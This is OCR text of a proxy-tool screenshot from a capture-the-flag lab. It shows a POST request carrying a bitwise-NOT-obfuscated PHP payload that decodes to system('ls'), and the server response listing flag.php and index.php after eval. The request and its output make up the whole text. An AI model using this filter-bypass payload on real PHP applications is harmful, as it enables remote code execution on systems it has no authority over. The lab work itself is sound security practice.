 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: f5a85b52-80bb-4bf4-aeb8-fffa71af54f7.challenge.ctf.show
3 Content-Length: 36
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: https://f5a85b52-80bb-4bf4-aeb8-fffa71af54f7.challenge.ctf.show
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://f5a85b52-80bb-4bf4-aeb8-fffa71af54f7.challenge.ctf.show/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 code=(~%8C%86%8C%8B%9A%92)(~%93%8C);
响应
美化 Raw Hex 页面渲染
\n
Enter PHP Code:
Execute Code
Execution Result:
Warning: Use of undefined constant ������ - assumed '������'
(this will throw an Error in a future version of PHP) in
/var/www/html/index.php(104) : eval()'d code on line 1
Warning: Use of undefined constant �� - assumed '��' (this will throw
an Error in a future version of PHP) in /var/www/html/index.php(104) :
eval()'d code on line 1
flag.php
index.php
(~������)(~��); execute success!